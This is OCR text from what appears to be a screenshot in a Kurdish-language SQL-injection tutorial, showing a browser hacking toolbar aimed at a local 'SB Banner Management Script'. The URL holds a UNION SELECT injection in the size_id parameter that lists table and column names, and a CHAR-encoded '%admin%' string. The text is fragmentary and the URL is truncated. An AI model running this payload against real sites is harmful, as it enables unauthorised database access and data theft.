 SB Banner Management Script - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/banners/ads.php?size_id=2+union+select+concat(table_name,0x3e,column_name,0x3e,table_sc
INT SQL XSS Encryption Encoding Other
Load URL CHAR(37, 97, 100, 109, 105, 110, 37)
Split URL
Execute
Enable Post data Enable Referrer
SB Banner Management Script
All Banners
Ascending
پاش ئەوەی کلیکی
468x60
Records Per Page: 10
ok
234x60
Search
100x35
کرد ئەوی نوسیمان دەگۆری
My Banners
My Account
بەم شیوەی دەبینینین
Add Money